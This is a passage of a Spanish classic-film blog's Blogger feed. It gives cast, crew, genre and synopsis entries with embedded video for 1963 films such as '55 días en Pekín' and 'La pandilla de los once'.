text-decoration-line: none;\"\u003EMargot Cottens\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EBuhigas Films\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=329913\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EParodia\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=938448\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERobos \u0026amp; Atracos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBajo la influencia de las películas americanas de gángsteres, un grupo de maleantes decide atracar el Banco de España. \"El Rubio\", explica a sus hombres que para dar el golpe tendrán que excavar una galería en la Cibeles. Pero, debido a las amenazas de una banda rival, \"El Rubio\" decide disfrazarse y hacerse pasar por uno de los actores más conocidos del momento.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EaqINYIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-q5pPkFEvl=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3154831811459629395\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/la-pandilla-de-los-once-1963-dvd.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3154831811459629395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3154831811459629395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/la-pandilla-de-los-once-1963-dvd.html","title":"La pandilla de los once (1963) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9j0o4ll87WTQhKMAhGvdFoC4GryEbAiKYycVfQcHBIeB95Tw6cviEbpNqMxXFy3FTYa0MkmS5BFUv7Ef5jp0XRxG18oIhFF7W1ZpXTK5IdQG5ZorJd6ZHOCKd0L1773oz1fUznUAgi3-a67l1aiDHR8APhmO_hJ7FPwqyyrrw4VT4pdooZ82iCOLMDQZ1\/s72-c\/once.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4358651657442706474"},"published":{"$t":"2025-08-31T10:15:00.000+02:00"},"updated":{"$t":"2025-08-31T10:15:35.353+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialismo"}],"title":{"type":"text","$t":"55 días en Pekín (1963) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlDez9GEqVxjXpdUQdINiKVxY18S043MzRSl6xTk0GcIAQoXdYMalah_VB_9vIiRaNtRjZRa11drlPvFUONJ2MMTQxCn0qsFCUxV3L8IRAPT07Br8He-UTlRxyzWStpyR76Oj-XuwOx4E681fclDfWwdN_WxdYR7P-qFFH0mpXSG2V5x3y5nIHHzWAPP2\/s1403\/pekin_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1403\" data-original-width=\"943\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlDez9GEqVxjXpdUQdINiKVxY18S043MzRSl6xTk0GcIAQoXdYMalah_VB_9vIiRaNtRjZRa11drlPvFUONJ2MMTQxCn0qsFCUxV3L8IRAPT07Br8He-UTlRxyzWStpyR76Oj-XuwOx4E681fclDfWwdN_WxdYR7P-qFFH0mpXSG2V5x3y5nIHHzWAPP2\/s320\/pekin_.jpg\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E55 Days at Peking\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E154 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Nicholas%20Ray\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Nicholas Ray\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENicholas Ray\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EPhilip Yordan,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBernard Gordon\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDimitri Tiomkin\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJack Hildyard\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charlton%20Heston\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharlton Heston\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ava%20Gardner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAva Gardner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Niven\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Niven\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Helpmann\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Helpmann\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Flora%20Robson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFlora Robson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Leo%20Genn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELeo Genn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Ireland\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Ireland\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kurt%20Kasznar\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKurt Kasznar\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Lukas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Lukas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Andrews\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Andrews\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Massimo%20Serato\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMassimo Serato\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Philippe%20Leroy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPhilippe Leroy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Elizabeth%20Sellars\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EElizabeth Sellars\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jacques%20Sernas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJacques Sernas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Walter%20Gotell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWalter Gotell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eric%20Pohlmann\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEric Pohlmann\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alfredo%20Mayo\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlfredo Mayo\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jerome%20Thor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJerome Thor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Nieto\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé Nieto\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ESamuel Bronston Productions.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=763343\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EColonialismo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EChina, año 1900. Las embajadas extranjeras en Pekín deben hacer frente a la sangrienta revuelta nacionalista desencadenada por los boxers, que se dedican a asesinar cristianos. Dentro de un recinto amurallado, el embajador inglés se une a los miembros de otras delegaciones en un desesperado intento por resistir el asedio.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYsstIIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-xPxNWNaTI=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4358651657442706474\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/55-dias-en-pekin-1963-hdtv.html#comment-form","title":"22 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4358651657442706474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4358651657442706474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/55-dias-en-pekin-1963-hdtv.html","title":"55 días en Pekín (1963) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlDez9GEqVxjXpdUQdINiKVxY18S043MzRSl6xTk0GcIAQoXdYMalah_VB_9vIiRaNtRjZRa11drlPvFUONJ2MMTQxCn0qsFCUxV3L8IRAPT07Br8He-UTlRxyzWStpyR76Oj-XuwOx4E681fclDfWwdN_WxdYR7P-qFFH0mpXSG2V5x3y5nIHHzWAPP2\/s72-c\/pekin_.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6468041861555378606"},"published":{"$t":"2025-07-09T17:54:00.000+02:00"},"updated":{"$t":"2025-07-09T17:54:15.429+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"}],"title":{"type":"text","$t":"El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg\/s1500\/s-l1600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1194\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg\/s320\/s-l1600.jpg\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EIt's a Mad, Mad, Mad, Mad World\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E154 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" 